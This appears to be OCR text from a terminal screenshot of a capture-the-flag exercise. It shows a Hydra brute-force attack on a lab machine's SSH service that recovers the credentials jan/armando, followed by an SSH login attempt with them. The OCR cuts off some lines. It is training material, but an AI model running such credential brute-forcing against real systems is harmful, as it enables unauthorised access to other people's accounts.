 Activities
Terminator
Sat Mar 6 00:21
31 %
root@hellsender-Lenovo-IdeaPad-S145-15IWL: /ctf/basic_pentesting/ssh
openvpn
root@hellsender-Lenovo-IdeaPad-S145-15IWL: /ctf/basic_pentesting/ssh
root@hellsender-Lenovo-IdeaPad-S145-15IWL: /ctf/basic_pentesting/ssh 98x23
txt -f ssh://10.10.116.151 -o hydra.results -t 64 -I
Hydra v9.2-dev (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-06 00:19:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132
tries per task
[DATA] attacking ssh://10.10.116.151:22/
[22][ssh] host: 10.10.116.151 login: jan password: armando
[STATUS] attack finished for 10.10.116.151 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-06
root@hellsender-Lenovo-IdeaPad-S145-15IWL:/ctf/basic_pentesting/ssh# ssh ja
The authenticity of host '10.10.116.151 (10.10.116.151)' can't be establish
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchyS
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.116.151' (ECDSA) to the list of known hos
jan@10.10.116.151's password:
GHIDRA
PC